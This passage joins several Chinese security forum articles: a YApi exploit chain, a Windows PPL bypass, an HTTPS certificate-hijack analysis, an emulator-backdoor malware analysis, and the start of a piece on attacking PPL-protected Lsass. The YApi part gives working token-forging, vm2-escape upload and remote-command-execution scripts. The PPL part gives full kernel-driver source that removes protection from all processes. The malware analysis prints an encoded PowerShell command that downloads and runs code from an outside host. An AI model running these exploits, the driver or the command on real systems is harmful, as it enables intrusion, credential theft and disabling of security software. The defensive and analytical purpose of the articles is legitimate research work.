parseToken()在判断token不为空后 ,进入 aesDecode()解密token,如果解密失败,parseToken() 返回False。
tokens为False,经 if(!tokens) 条件判断后进入
getProjectIdByToken()。该方法使用在请求中获取到的token,查询项目id。在getProjectIdByToken()
内部会调用server/models/token.js#findId()。
在 findId()中、最后会进入mongdb中使用findOne(),查询数据。使用token 查询项目Id。
mongdb介绍:MongoDB 将数据存储为一个文档,数据结构由键值(key=>value)对组成。MongoDB 文档类似于 JSON
对象。字段值可以包含其他文档,数组及文档数组。
mongdb注入:<https://www.anquanke.com/post/id/250101#h3-4>
在这里使用 $regex 正则匹配 、根据响应报文判断实现盲注。数据库中token为16进制。
## **aes192 加密token**
在 server/utils/token.js#aseEncode()
方法下已经实现了加密算法,稍微改点代码即可直接使用。要注意的是,aseEncode()方法,data参数为 uid + '|' + token
,password 为 默认salt 或用户自定义salt。默认salt为 abcde
nodejs 加密代码如下,需要安装nodejs。
注意:这里的uid是写死的,可以通过使用for循环,改变uid,生成批量token。
测试脚本如下:
const crypto = require('crypto');
uid = "11"
token = "92af239a4e189e1661db"
data = uid + "|" + token
password = "abcde"
// 如下方法使用指定的算法与密码来创建cipher对象
const cipher = crypto.createCipher('aes192', password);
// 使用该对象的update方法来指定需要被加密的数据
let crypted = cipher.update(data, 'utf-8', 'hex');
crypted += cipher.final('hex');
console.log(crypted)
## **上传vm2逃逸脚本**
YApi pre-script:通过自定义 js 脚本方式改变请求的参数和返回的 response 数据。
pre-script
官方介绍:<https://hellosean1025.github.io/yapi/documents/project.html#%e8%af%b7%e6%b1%82%e9%85%8d%e7%bd%ae>
vm2介绍:vm2 是一个沙箱,可以使用列入白名单的 Node 内置模块运行不受信任的代码。
vm2版本为:3.8.4
这里可以使用 vulhub 上的脚本。
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("ifconfig").toString()
context.responseData = 'testtest' + mockJson + 'testtest'
console.log(responseData)
pre-response 上传接口为:/api/project/up?token=加密后的token
请求参数为:
{"id":14,"pre_script":"","after_script":""}
这里将 参数 after_script 的值替换为 逃逸脚本。参数id 为项目id,需要正确,否则上传失败。id可以使用for循环,进行探测。
上传测试脚本:
import requests
import re
token = "bfe07e1692ac38a3babc6438caffe92769f365e1f23caccf960ce46f48244dbc"
url = f'http://xxxxxxxx:40001/api/project/up?token={token}'
headers = {
"content-type":"application/json"
}
vm2Script = """
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("ifconfig").toString()
context.responseData = 'testtest' + mockJson + 'testtest'
console.log(responseData)
"""
body_json = {"id":1,
"pre_script":"",
"after_script":vm2Script}
print(body_json)
id = 1
while id:
body_json["id"] = id ## 项目id 需要枚举
resp = requests.post(url=url,headers=headers,json=body_json)
print(resp.status_code)
print(resp.text)
if resp.status_code == 200 and re.search("\"errcode\":0",resp.text):
print("[*] pre-response 脚本上传成功")
id = False
else:
print("[*] pre-response 脚本上传失败")
id+=1
print(id)
## **漏洞触发**
目前、已上传vm2逃逸脚本,使用自动化测试触发逃逸脚本,实现远程命令执行。
YApi 服务端自动化测试 :服务端自动化测试功能是在YApi服务端跑自动化测试,不需要依赖浏览器环境,只需要访问 YApi 提供的 url
链接就能跑自动化测试,非常的简单易用,而且可以集成到 jenkins。
自动化测试接口为:/api/open/run_auto_test
接口参数:id(需要爆破),token(加密后的token),mode=html
测试脚本如下:
import requests
import re
token = "bfe07e1692ac38a3babc6438caffe92769f365e1f23caccf960ce46f48244dbc"
id = 1
while id:
url =f'http://xxxxxxxx:40001/api/open/run_auto_test?id={id}&token={token}&mode=html'
resp = requests.get(url=url)
if re.search("YAPI",resp.text) and re.search("<!DOCTYPE html>",resp.text):
print("[*] 命令执行成功")
# print(url)
print("===")
print(id)
print(re.search("testtest[\s\S]*testtest",resp.text)[0])
id = False
break
print(url)
id += 1
exit()
## **脚本测试**
# **修复建议**
1、目前EXP已公开,受影响用户升级到最新 1.12.0
版本:<https://github.com/YMFE/yapi/releases/tag/v1.12.0>
# **相关参考**
1.<https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c>
2.<https://thegoodhacker.com/posts/the-unsecure-node-vm-module/>
3.<https://github.com/patriksimek/vm2/issues/467>
4.<https://github.com/vulhub/vulhub/blob/master/yapi/mongodb-inj/README.zh-cn.md>
5.<https://mp.weixin.qq.com/s/7mfP5av36j5fOjYDy5dcOA>
6.<https://mp.weixin.qq.com/s/iaQHeIGjoDkRPhOBRd4H5A>
7.<https://www.anquanke.com/post/id/250101#h3-4>
# **漏洞检测工具**
**工具地址** :<https://github.com/StarCrossPortal/scalpel>
**已更新:**
1、POC库
新增5条热门组件漏洞检测POC:蓝凌OA前台任意文件读取漏洞、MessageSolution 企业邮件归档管理系统EEA 信息泄露漏洞、锐捷RG-UAC统一上网行为管理系统信息泄露漏洞、若依管理系统任意文件下载漏洞、ShopXO任意文件读取漏洞。已内置100+漏洞检测POC。
2、扫描器功能
优化了扫描结果展示(预计在下个版本更新)
**持续更新:**
漏洞POC库、漏洞检测场景、扫描工具漏洞检测优化(检测逻辑,满足对需要连续数据包关联操作漏洞场景的检测)
* * * | 社区文章 |
**作者:0x7F@知道创宇404实验室
日期: 2023年5月5日 **
### 0x00 前言
Windows 从 vista 版本引入一种进程保护机制(Process Protection),用于更进一步的控制进程的访问级别,在此之前,用户只需要使用
`SeDebugPrivilege` 令牌权限即可获取任意进程的所有访问权限;随后 Windows8.1
在此进程保护的基础上,扩展引入了进程保护光机制(Protected Process Light),简称 `PPL`
机制,其能提供更加细粒度化的进程访问权限控制。
本文将介绍 Windows 的 PPL 安全机制,以及在实验环境下如何绕过该机制,从而实现对 PPL 的进程进行动态调试。
本文实验环境:
Windows 10 专业版 22H2
Visual Studio 2019
### 0x01 PPL机制
使用 `Process Explorer` 工具查看进程列表,我们可以看到 Windows 的部分核心进程设置了 PPL 保护:
对于安全研究来说,PPL机制最直观的感受就是即便使用管理员权限也无法 attach 这个进程进行调试:
通过官网文档(<https://learn.microsoft.com/en-us/windows/win32/procthread/zwqueryinformationprocess>)可以了解到 `PS_PROTECTION`
的结构如下:
typedef struct _PS_PROTECTION {
union {
UCHAR Level;
struct {
UCHAR Type : 3;
UCHAR Audit : 1; // Reserved
UCHAR Signer : 4;
};
};
} PS_PROTECTION, *PPS_PROTECTION;
前 3 位包含进程保护的类型:
typedef enum _PS_PROTECTED_TYPE {
PsProtectedTypeNone = 0,
PsProtectedTypeProtectedLight = 1,
PsProtectedTypeProtected = 2
} PS_PROTECTED_TYPE, *PPS_PROTECTED_TYPE;
后 4 位包含进程保护的签名者标识:
typedef enum _PS_PROTECTED_SIGNER {
PsProtectedSignerNone = 0,
PsProtectedSignerAuthenticode,
PsProtectedSignerCodeGen,
PsProtectedSignerAntimalware,
PsProtectedSignerLsa,
PsProtectedSignerWindows,
PsProtectedSignerWinTcb,
PsProtectedSignerWinSystem,
PsProtectedSignerApp,
PsProtectedSignerMax
} PS_PROTECTED_SIGNER, *PPS_PROTECTED_SIGNER;
通过 WinDBG 进行本地内核调试,查看上图进程 `smss.exe(412)` 的内核对象 `EPROCESS` 可以查看 `PPL=0x61`,如下:
PPL 机制在内核函数 `NtOpenProcess` 进行实现,当我们访问进程时最终都会调用该函数;`NtOpenProcess` 位于
`ntoskrnl.exe` 内,结合符号表逆向如下:
经过一系列的调用,最终进入到 PPL 检查的关键逻辑 `RtlTestProtectedAccess`,其调用栈如下:
`RtlTestProtectedAccess` 的判断逻辑如下:
其中 `Protection.Signer` 经过 `RtlProtectedAccess` 转换的权限如下:
PsProtectedSignerNone 0 => 0x0
PsProtectedSignerAuthenticode 1 => 0x2
PsProtectedSignerCodeGen 2 => 0x4
PsProtectedSignerAntimalware 3 => 0x108
PsProtectedSignerLsa 4 => 0x110
PsProtectedSignerWindows 5 => 0x13e
PsProtectedSignerWinTcb 6 => 0x17e
PsProtectedSignerWinSystem 7 => 0x1fe
PsProtectedSignerApp 8 => 0x0
> 实际 `NtOpenProcess` 中还有诸多条件影响 PPL 的检查,不过本文我们主要关注核心判断逻辑
> `RtlTestProtectedAccess` 就可以了。
### 0x02 双机调试bypass
使用双机内核调试可以无视大多数的安全机制,这里我使用网络双机调试,成功连接被调试主机后,再进入到有 PPL 机制的 `smss.exe(412)`
的进程空间下,直接就可以正常调试:
但是实际场景下双机调试可能受环境限制,同时双机调试也不如用户模式下方便,下面我们看看通过本地调试的方法来绕过 PPL 机制。
### 0x03 本地调试bypass
通过上文对 PPL 机制的介绍,我们知道 PPL 的标识位是以 `_PS_PROTECTION` 结构存放于 `EPROCESS`
进程对象中,虽然本地内核调试无法控制程序执行流,但可以修改内存值;那么我们可以先通过本地内核调试去除 PPL 标识,随后便可以在用户模式下调试目标进程。
配置好本地内核调试环境后,使用管理员权限启动 WinDBG,覆写 `smss.exe(412)` 进程的 `Protection = 0x00` 命令如下:
# 获取 smss.exe 进程的 EPROCESS 地址
lkd > !process 0 0 smss.exe
# 从 EPROCESS 获取 Protection 的偏移和值
lkd > dt nt!_eprocess ffffc40b2c45e080 Protection
lkd > db ffffc40b2c45e080+0x87a l1
# 将 Protection 值修改为 0x00
lkd > eb ffffc40b2c45e080+0x87a 0x00
执行如下:
随后我们再以管理员权限启动 WinDBG,attach 到目标进程上,可以成功进行调试:
### 0x04 工具化
根据本地内核调试去除 PPL 标识的思路,我们可以编写驱动程序如下,使用 `ZwQuerySystemInformation()` 遍历进程,使用
`PsLookupProcessByProcessId()` 获取进程的 `EPROCESS`,随后按 `Protection` 的偏移将其内存值覆写为
`0x00`:
#include <ntifs.h>
#include <wdf.h>
#define EPROCESS_PROTECTION_OFFSET 0x87A // windows10 professional 22H2
DRIVER_INITIALIZE DriverEntry;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemProcessInformation = 5,
// ...
} SYSTEM_INFORMATION_CLASS;
typedef struct _SYSTEM_PROCESS_INFORMATION {
ULONG NextEntryOffset;
ULONG NumberOfThreads;
BYTE Reserved1[48];
PVOID Reserved2[3];
HANDLE UniqueProcessId;
PVOID Reserved3;
ULONG HandleCount;
BYTE Reserved4[4];
PVOID Reserved5[11];
SIZE_T PeakPagefileUsage;
SIZE_T PrivatePageCount;
LARGE_INTEGER Reserved6[6];
} SYSTEM_PROCESS_INFORMATION, *PSYSTEM_PROCESS_INFORMATION;
NTSTATUS NTAPI ZwQuerySystemInformation(
_In_ SYSTEM_INFORMATION_CLASS SystemInformationClass,
_Inout_ PVOID SystemInformation,
_In_ ULONG SystemInformationLength,
_Out_opt_ PULONG ReturnLength
);
NTKERNELAPI UCHAR* PsGetProcessImageFileName(__in PEPROCESS Process);
VOID OnUnload(_In_ PDRIVER_OBJECT DriverObject)
{
UNREFERENCED_PARAMETER(DriverObject);
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: unload driver\n"));
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT DriverObject, _In_ PUNICODE_STRING RegistryPath) {
ULONG BufferSize = 0;
NTSTATUS Status = STATUS_SUCCESS;
PVOID Buffer = NULL;
PSYSTEM_PROCESS_INFORMATION pInfo = NULL;
UNREFERENCED_PARAMETER(DriverObject);
UNREFERENCED_PARAMETER(RegistryPath);
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: driver entry\n"));
// register unload function
DriverObject->DriverUnload = OnUnload;
// get size of SYSTEM_PROCESS_INFORMATION
Status = ZwQuerySystemInformation(SystemProcessInformation, NULL, 0, &BufferSize);
if (Status != STATUS_INFO_LENGTH_MISMATCH) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: ZwQuerySystemInformation get size failed status=0x%x\n", Status));
goto _LABEL_EXIT;
}
// alloc memory and get SYSTEM_PROCESS_INFORMATION
Buffer = ExAllocatePoolWithTag(PagedPool, BufferSize, '1gaT');
if (Buffer == NULL) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: ExAllocatePoolWithTag failed\n"));
goto _LABEL_EXIT;
}
Status = ZwQuerySystemInformation(SystemProcessInformation, Buffer, BufferSize, &BufferSize);
if (Status != STATUS_SUCCESS) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: ZwQuerySystemInformation get info failed status=0x%x\n", Status));
goto _LABEL_EXIT;
}
// traverse all processes and rewrite "Protection" to 0x00
pInfo = (PSYSTEM_PROCESS_INFORMATION)Buffer;
do {
PEPROCESS Process = NULL;
Status = PsLookupProcessByProcessId(pInfo->UniqueProcessId, &Process);
if (NT_SUCCESS(Status)) {
BYTE* Protection = (BYTE*)Process + EPROCESS_PROTECTION_OFFSET;
if (*Protection != 0) {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: rewrite %s[%d] Protection=0x%x to 0x00\n",
PsGetProcessImageFileName(Process), pInfo->UniqueProcessId, *Protection));
*Protection = 0x00;
}
}
else {
KdPrintEx((DPFLTR_IHVDRIVER_ID, DPFLTR_INFO_LEVEL, "remove_ppl: PsLookupProcessByProcessId [%d] failed status=0x%x\n",
pInfo->UniqueProcessId, Status));
}
pInfo = (PSYSTEM_PROCESS_INFORMATION)((PUCHAR)pInfo + pInfo->NextEntryOffset);
} while (pInfo->NextEntryOffset);
_LABEL_EXIT:
if (Buffer != NULL) {
ExFreePoolWithTag(Buffer, '1gaT');
}
return STATUS_SUCCESS;
}
成功编译后,将驱动程序注册为服务来启动运行(需设置主机为测试模式):
# 注册驱动程序为服务
sc.exe create remove_ppl type= kernel start= demand binPath= [src]remove_ppl.sys
# 查看服务信息
sc.exe queryex remove_ppl
# 启动驱动程序/服务
sc.exe start remove_ppl
运行驱动程序,并使用 `Process Explorer` 查看,所有进程的 PPL 标识都被去除了:
除了以上实验代码外,也可以参考更加完善的 PPL 控制工具:
* <https://github.com/Mattiwatti/PPLKiller>
* <https://github.com/itm4n/PPLcontrol>
### 0x0x References
<https://learn.microsoft.com/en-us/windows/win32/services/protecting-anti-malware-services->
<https://learn.microsoft.com/en-us/windows/win32/procthread/zwqueryinformationprocess>
<https://learn.microsoft.com/en-us/windows/win32/procthread/process-security-and-access-rights>
<https://download.microsoft.com/download/a/f/7/af7777e5-7dcd-4800-8a0a-b18336565f5b/process_vista.doc>
<https://www.crowdstrike.com/blog/evolution-protected-processes-part-1-pass-hash-mitigations-windows-81/>
<https://www.crowdstrike.com/blog/evolution-protected-processes-part-2-exploitjailbreak-mitigations-unkillable-processes-and/>
<https://www.cnblogs.com/H4ck3R-XiX/p/15872255.html>
<https://www.cnblogs.com/revercc/p/16961961.html>
<https://itm4n.github.io/debugging-protected-processes/>
<https://paper.seebug.org/1892/>
<https://github.com/Mattiwatti/PPLKiller>
<https://github.com/itm4n/PPLcontrol>
* * * | 社区文章 |
# 一些网站https证书出现问题的情况分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
20200326下午,有[消息说](https://v2ex.com/t/656367?p=2)[1]github的TLS证书出现了错误告警。证书的结构很奇怪,在其签发者信息中有一个奇怪的email地址:[email protected]。明显是一个伪造的证书。
为了弄清楚其中的情况,我们对这一事件进行了分析。
## DNS劫持?
出现证书和域名不匹配的最常见的一种情况是DNS劫持,即所访问域名的IP地址和真实建立连接的IP并不相同。
以被劫持的域名go-acme.github.io为例,我们的passiveDNS库中该域名的IP地址主要使用如下四个托管在fastly上的IP地址,可以看到其数据非常干净。
对该域名直接进行连接测试,可以看到,TCP连接的目的地址正是185.199.111.153,但其返回的证书却是错误的证书。因此github证书错误的问题并不是在DNS层面出现问题。
## 劫持如何发生的?
为了搞清楚这个问题,可以通过抓取链路上的数据包来进行分析。为了有较好的对比性,我们先后抓取了443端口和80端口的数据。如下图
TCP三次握手中的服务器应答对比
左边的数据包为https连接,右边的数据包为http连接。可以看到https的服务器应答TTL为53,http的则为44。一般来说,在时间接近的情况下,连接相同的目标IP,数据包在链路上的路径是是近似的。https的TTL显著的大于http的TTL,看起来很有可能是在链路上存在劫持。
有意思的是
在https后续的连接中其TTL值并不稳定,比如在响应证书的数据包中,其TTL变成了47,介于44和53之间,更接近于http链路的情况。作为对比,http的后续数据包的TTL值则一直稳定在44。
[20200327 23:00 更新] 在数据包内容方面,另一个值得关注的点是:被劫持的会话数据包(https)全部回包的IPID都是0.
正常数据包(http)首次回包IPID是0,之后的回包就不是了。
这是两个有意思的现象。
被劫持会话后续返回的TTL值
因此,结合https会话过程中TTL值和IPID的异常,我们猜测是在链路上发生了劫持。
## 证书是怎么回事?
事实上,从我们DNSMon系统的证书信息来看,这个证书(9e0d4d8b078d7df0da18efc23517911447b5ee8c)的入库时间在20200323早上六点。考虑到数据分析的时延,其开始在大网上使用最晚可以追溯到20200322。
同时可以看到,这个证书在证书链上的父证书(03346f4c61e7b5120e5db4a7bbbf1a3558358562)是一个自签名的证书,并且两者使用相同的签发者信息。
相关证书信息
### 受影响的域名及时间
从上图中可以看到,该证书的影响不仅仅在github,实际上范围非常大。通过DNSMon系统,我们提取出了受影响的域名共14655个。
通过DNSMon系统查看这些域名的流行度,在TOP1000的域名中,有40个域名受影响,列表如下:
1 [www.jd.com](http://www.jd.com/)
5 [www.baidu.com](http://www.baidu.com/)
10 [www.google.com](http://www.google.com/)
37 [www.sina.com](http://www.sina.com/)
44 [www.163.com](http://www.163.com/)
51 [www.douyu.com](http://www.douyu.com/)
62 [www.suning.com](http://www.suning.com/)
86 [www.pconline.com.cn](http://www.pconline.com.cn/)
91 [sp1.baidu.com](http://sp1.baidu.com/)
126 [twitter.com](http://twitter.com/)
137 [www.eastmoney.com](http://www.eastmoney.com/)
143 [mini.eastday.com](http://mini.eastday.com/)
158 [sp0.baidu.com](http://sp0.baidu.com/)
174 [www.jianshu.com](http://www.jianshu.com/)
177 [www.mgtv.com](http://www.mgtv.com/)
185 [www.zhihu.com](http://www.zhihu.com/)
232 [www.toutiao.com](http://www.toutiao.com/)
241 price.pcauto.com.cn
271 [www.google.com.hk](http://www.google.com.hk/)
272 video.sina.com.cn
299 [www.youtube.com](http://www.youtube.com/)
302 [www.acfun.cn](http://www.acfun.cn/)
365 [www.vip.com](http://www.vip.com/)
421 [news.ifeng.com](http://news.ifeng.com/)
451 car.autohome.com.cn
472 [www.facebook.com](http://www.facebook.com/)
538 [www.gamersky.com](http://www.gamersky.com/)
550 [www.xiaohongshu.com](http://www.xiaohongshu.com/)
552 [www.zaobao.com](http://www.zaobao.com/)
580 [www.xxsy.net](http://www.xxsy.net/)
621 [www.huya.com](http://www.huya.com/)
640 [mp.toutiao.com](http://mp.toutiao.com/)
643 [www.ifeng.com](http://www.ifeng.com/)
689 [www.ip138.com](http://www.ip138.com/)
741 dl.pconline.com.cn
742 [v.ifeng.com](http://v.ifeng.com/)
784 [www.yicai.com](http://www.yicai.com/)
957 [passport2.chaoxing.com](http://passport2.chaoxing.com/)
963 [3g.163.com](http://3g.163.com/)
989 [www.doyo.cn](http://www.doyo.cn/)
对这些域名发生证书劫持时的DNS解析情况分析发现,这些域名的解析IP均在境外,属于这些域名在境外的CDN服务。值得一提的是尽管这些域名都是排名靠前的大站,但是因为国内访问的时候,CDN解析会将其映射为国内的IP地址,因此国内感知到这些大站被劫持的情况比较小。
#### 受影响二级域排名
在二级域方面,github.io 是受影响最大的二级域,也是此次劫持事件的关注焦点。
1297 github.io
35 app2.xin
25 [github.com](http://github.com/)
18 [aliyuncs.com](http://aliyuncs.com/)
17 app2.cn
14 nnqp.vip
10 jov.cn
8 pragmaticplay.net
7 tpdz10.monster
7 [suning.com](http://suning.com/)
从时间维度来看,这些域名的首次被劫持时间分布如下:
从图中可以看出域名首次受影响的数量有日常作息规律,并且在3月26号数量有了较大幅度的增加。
## 结论
1)劫持涉及域名较多,共计14655个,其中TOP1000的网站有40个;
2)劫持主要发生在国内用户访问上述域名的海外CDN节点的链路上。国内用户访问国内节点的情况下未见影响;
3)所有这些劫持均使用了以 [[email protected]](mailto:[email protected]) 名义签名的证书,但我们没有找到 编号
346608453 的QQ用户与本次劫持事件相连的直接证据,也不认为该QQ用户与本次事件有直接关联;
4)所有这些劫持最早出现在 2020.03.21 23时附近,持续到现在。并且在过去的24小时(26日~27日)处于高峰。
## 参考链接
1. <https://v2ex.com/t/656367?p=2> | 社区文章 |
# 前言
昨天下载了一个模拟器,正在打算回味马里奥的时候,火绒突然弹了一个报警,提示有程序想要运行powershell脚本,我一看,好家伙,应该是后门,简单的分析一波。
## 分析
### 步骤一
首先把执行的代码复制出来
powershell.exe -ep bypass -e SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBpAHAALgBpAGMAdQBkAG8AbQBhAGkAbgAuAGkAYwB1ACcAKQApAA==
接着把后面的字符串进行base64解码,先将base64转为hex,再将hex里面无意义的00去除之后转字符串:
这里获取到一个域名:hxxp://ip.icudomain.icu,
先看一下这个域名的解析记录:
解析到的IP为cloudflare CDN的节点,故这里不进行端口扫描等对服务器的测试,继续分析他到底干了啥。
接着我们来看一下这个URL里面是啥
### 步骤二
对PEBytes进行进一步处理:
去除换行之后的内容:
### 步骤三
对里面的编码部分进行解码处理
可以发现又下载了两个文件,这个地方要注意一下,如果不使用{可}{学}{上}{网},会被拦截
powershell.jpg部分内容截图
对powershell.jpg进行解码,可以发现是一个pe文件
base64.jpg部分内容截图
对文件内容进行解码,也是一个pe文件
由于本人对PE文件不太熟悉,通过百度得知,Invoke-ReflectivePEInjection是一个可以加载pe文件的工具,github项目如下:<https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1>
另外一个PE文件应该就是后门,分析到此结束。由于本人技术比较菜,感谢大家的阅读。 | 社区文章 |
**作者:李木**
**原文链接:<https://mp.weixin.qq.com/s/Vp0UmGuGl_O2L4blUiHhSw>**
# PP/PPL(s)背景概念
首先,PPL表示Protected Process Light,但在此之前,只有Protected Processes。受保护进程的概念是随Windows
Vista / Server 2008引入的,其目的不是保护您的数据或凭据。其最初目标是保护媒体内容并遵守DRM(数字版权管理)要求。Microsoft
开发了这种机制,以便您的媒体播放器可以读取例如蓝光,同时防止您复制其内容。当时的要求是镜像文件(即可执行文件)必须使用特殊的 Windows Media
证书进行数字签名(如Windows Internals的“受保护的进程”部分中所述<https://docs.microsoft.com/en-us/sysinternals/resources/windows-internals>)。
实际上,受保护的进程只能由具有非常有限的权限的未受保护进程访问:PROCESS_QUERY_LIMITED_INFORMATION,PROCESS_SET_LIMITED_INFORMATION和。
对于一些高度敏感的过程,这个集合甚至可以减少PROCESS_TERMINATEPROCESS_SUSPEND_RESUME
几年后,从Windows 8.1 / Server 2012 R2开始,Microsoft 引入了Protected Process
Light的概念。PPL实际上是对之前Protected Process模型的扩展,增加了“Protection
level”的概念,这基本上意味着一些PP(L)进程可以比其他进程受到更多的保护。
当 PP 模型首次与 Windows Vista 一起引入时,进程要么受到保护,要么不受保护。然后,从 Windows 8.1 开始,PPL
模型扩展了这一概念并引入了保护级别。直接后果是一些 PP(L)
现在可以比其他的受到更多保护。最基本的规则是,未受保护的进程只能使用一组非常受限的访问标志打开受保护的进程,例如PROCESS_QUERY_LIMITED_INFORMATION.
如果他们请求更高级别的访问权限,系统将返回错误。Accessis Denied
对于 PP(L)s,它有点复杂。他们可以请求的访问级别取决于他们自己的保护级别。此保护级别部分由文件数字证书中的特殊 EKU
字段确定。创建受保护进程时,保护信息存储在EPROCESS内核结构中的特殊值中。此值存储保护级别(PP 或
PPL)和签名者类型(例如:反恶意软件、Lsa、WinTcb 等)。签名者类型在 PP(L) 之间建立了一种层次结构。
最基本的规则是,未受保护的进程只能使用一组非常受限的访问标志打开受保护的进程,例如PROCESS_QUERY_LIMITED_INFORMATION.
如果他们请求更高级别的访问权限,系统将返回错误。Accessis Denied。
当 PP 模型首次与 Windows Vista 一起引入时,进程要么受到保护,要么不受保护。然后,从 Windows 8.1 开始,PPL
模型扩展了这一概念并引入了保护级别。直接后果是一些 PP(L)
现在可以比其他的受到更多保护。最基本的规则是,未受保护的进程只能使用一组非常受限的访问标志打开受保护的进程,例如PROCESS_QUERY_LIMITED_INFORMATION.
如果他们请求更高级别的访问权限,系统将返回错误。Accessis Denied
对于 PP(L)s,它有点复杂。他们可以请求的访问级别取决于他们自己的保护级别。此保护级别部分由文件数字证书中的特殊 EKU
字段确定。创建受保护进程时,保护信息存储在EPROCESS内核结构中的特殊值中。此值存储保护级别(PP 或 PPL)和Signer类型(例如:
PsProtectedSignerAntimalware 、Lsa、WinTcb 等)。Signer类型在 PP(L) 之间建立了一种层次结构。以下是适用于
PP(L) 的基本规则:
# PPl(s)基本概念
### 定义保护级别
Protected Process Light的内部结构 <https://docs.microsoft.com/en-us/windows/win32/procthread/zwqueryinformationprocess>
在windows中,EPROCESS结构现在具有以下类型的"保护"字段:
_PS_PROTECTION
+0x000 Level : UChar
+0x000 Type : Pos 0,3 Bits
+0x000 Audit : Pos 3,1 Bit
+0x000 Signer : Pos 4,4 Bits
其中Type定义进程是 PP 还是 PPL,Type的值可以是以下之一:
_PS_PROTECTED_TYPE
PsProtectedTypeNone = 0n0
PsProtectedTypeProtectedLight = 0n1
PsProtectedTypeProtected = 0n2
PsProtectedTypeMax = 0n3
Signer即实际保护级别,Signer的值可以是以下之一:
_PS_PROTECTED_SIGNER
PsProtectedSignerNone = 0n0
PsProtectedSignerAuthenticode = 0n1
PsProtectedSignerCodeGen = 0n2
PsProtectedSignerAntimalware = 0n3
PsProtectedSignerLsa = 0n4
PsProtectedSignerWindows = 0n5
PsProtectedSignerWinTcb = 0n6
PsProtectedSignerMax = 0n7
### 保护级别组合
进程的保护级别由这两个值的组合定义。下表列出了最常见的组合。
**Protection level** | **Value** | **Signer** | **Type**
---|---|---|---
PS_PROTECTED_SYSTEM | 0x72 | WinSystem (7) | Protected (2)
PS_PROTECTED_WINTCB | 0x62 | WinTcb (6) | Protected (2)
PS_PROTECTED_WINDOWS | 0x52 | Windows (5) | Protected (2)
PS_PROTECTED_AUTHENTICODE | 0x12 | Authenticode (1) | Protected (2)
PS_PROTECTED_WINTCB_LIGHT | 0x61 | WinTcb (6) | Protected Light (1)
PS_PROTECTED_WINDOWS_LIGHT | 0x51 | Windows (5) | Protected Light (1)
PS_PROTECTED_LSA_LIGHT | 0x41 | Lsa (4) | Protected Light (1)
PS_PROTECTED_ANTIMALWARE_LIGHT | 0x31 | Antimalware (3) | Protected Light (1)
PS_PROTECTED_AUTHENTICODE_LIGHT | 0x11 | Authenticode (1) | Protected Light
(1)
### Signer类型
在Protected Processes的早期,保护级别是二进制的,一个进程要么受保护,要么不受保护。当 Windows NT 6.3 引入 PPL
时,PP 和 PPL 现在都具有由Signer级别确定的保护级别,那么我们需要了解如何确定Signer类型和保护级别。
Signer级别通常由文件数字证书中的一个特殊字段确定:增强型密钥使用 (EKU)。
### 保护优先级
在Windows Internals 7th Edition Part 1的“ Protected Process Light
(PPL)部分,我们可以看到以下
When interpreting the power of a process, keep in mind that first, protected processes always trump PPLs, and that next, higher-value signer processes have access to lower ones, but not vice versa.
如果它的Signer级别大于或等于,那么一个PP 可以打开一个 PP 或具有完全访问权限的 PPL
如果它的Signer级别大于或等于,那么一个 PPL 可以打开另一个具有完全访问权限的 PPL
PPL 无法打开具有完全访问权限的 PP,无论其Signer级别如何
**例如**
wininit.exe– 会话 0 初始化
lsass.exe– LSASS 流程
MsMpEng.exe– Windows Defender 服务
**保护级别分别为**
Pr. | Process | Type | Signer | Level
---|---|---|---|---
1 | wininit.exe | Protected Light | WinTcb | PsProtectedSignerWinTcb-Light
2 | lsass.exe | Protected Light | Lsa | PsProtectedSignerLsa-Light
3 | MsMpEng.exe | Protected Light | Antimalware |
PsProtectedSignerAntimalware-Light
这 3 个 PPL 的是NT AUTHORITY\SYSTEM运行,那么也是具有相同的SeDebugPrivilege权限,那么我们可以直接分析保护级别
wininit.exesigner type为WinTcb,它是 PPL
的最高可能值,那么它可以访问其他两个进程。然后,lsass.exe可以访问MsMpEng.exe,因为signer级别Lsa高于Antimalware。最后,MsMpEng.exe不能访问其他两个进程,因为它具有最低级别。不能访问其他两个进程,因为它具有最低级别。
例如,当 LSA 保护启用时,作为 PPL 执行,可以将使用Process Explorer观察保护级别:PsProtectedSignerLsa-Light
如果需要访问它的内存,那么需要调用并指定访问标志。如果调用的进程不受保护,则无论用户的权限如何,此调用都会立即失败并出现错误:
但是,如果调用进程是具有更高级别的 PPL (DeniedWinTcb例如),相同的调用会成功(只要用户具有适当的权限)
### 无法杀死的进程
具有属于 Antimalware、Lsa 或 WinTcb 的受保护签名者的进程仅授予 0×3800 (~0xFC7FF) - 换句话说,禁止
PROCESS_TERMINATE
权限。而对于禁止PROCESS_TERMINATE的同一个组,我们也可以看到THREAD_SUSPEND_RESUME也被禁止了。
这里攻击PPl的主要为在渗透测试中比较常见的难点,例如Lsass的dump密码和AV,EDR的绕过和破坏。
# 攻击PPL的Lsass进程
这里主要讨论lsass中开启了PPL之后dump密码的手法。
在微软文档中我们可以使用以下方法知道:
1.以管理员身份打开注册表编辑器( );regedit.exe
2.打开钥匙HKLM\SYSTEM\CurrentControlSet\Control\Lsa;
